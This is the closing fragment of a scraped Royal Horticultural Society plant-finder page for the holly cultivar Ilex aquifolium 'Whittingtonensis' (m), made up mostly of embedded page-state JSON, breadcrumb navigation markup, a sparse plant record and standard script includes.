u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 09 Jan 2026 15:29:54 GMT"],"content-length":["1941"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/9088?":{"body":{"id":9088,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ilex aquifolium 'Whittingtonensis' (m)","autoCompleteFieldList":["Ilex aquifolium 'Whittingtonensis' (m)"],"semanticSearchField":"Botanical name: Ilex aquifolium 'Whittingtonensis' (m). Family: Aquifoliaceae. Genus: Ilex. Genus information: Ilex can be deciduous or evergreen shrubs and trees with often spiny leaves, small white flowers (male and female usually on separate plants) and, on female plants, showy berries in autumn","botanicalName":"\u003Cem>Ilex\u003C/em> \u003Cem>aquifolium\u003C/em> 'Whittingtonensis' (m)","botanicalNameUnFormatted":"Ilex aquifolium 'Whittingtonensis' (m)","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0006197","family":"Aquifoliaceae","genus":"Ilex","entityDescription":"","genusDescription":"Ilex can be deciduous or evergreen shrubs and trees with often spiny leaves, small white flowers (male and female usually on separate plants) and, on female plants, showy berries in autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Fri, 09 Jan 2026 15:29:55 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/9088","responseType":"json"},"plantDetailsStateKey_9088":{"id":9088,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ilex aquifolium 'Whittingtonensis' (m)","autoCompleteFieldList":["Ilex aquifolium 'Whittingtonensis' (m)"],"semanticSearchField":"Botanical name: Ilex aquifolium 'Whittingtonensis' (m). Family: Aquifoliaceae. Genus: Ilex. Genus information: Ilex can be deciduous or evergreen shrubs and trees with often spiny leaves, small white flowers (male and female usually on separate plants) and, on female plants, showy berries in autumn","botanicalName":"\u003Cem>Ilex\u003C/em> \u003Cem>aquifolium\u003C/em> 'Whittingtonensis' (m)","botanicalNameUnFormatted":"Ilex aquifolium 'Whittingtonensis' (m)","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0006197","family":"Aquifoliaceae","genus":"Ilex","entityDescription":"","genusDescription":"Ilex can be deciduous or evergreen shrubs and trees with often spiny leaves, small white flowers (male and female usually on separate plants) and, on female plants, showy berries in autumn","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
